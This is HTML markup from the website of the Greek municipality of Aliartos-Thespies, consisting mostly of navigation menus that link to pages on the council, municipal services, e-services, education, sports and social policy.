<body class="wp-singular page-template-default page page-id-5532 wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15227 dropdown"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3707 dropdown"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
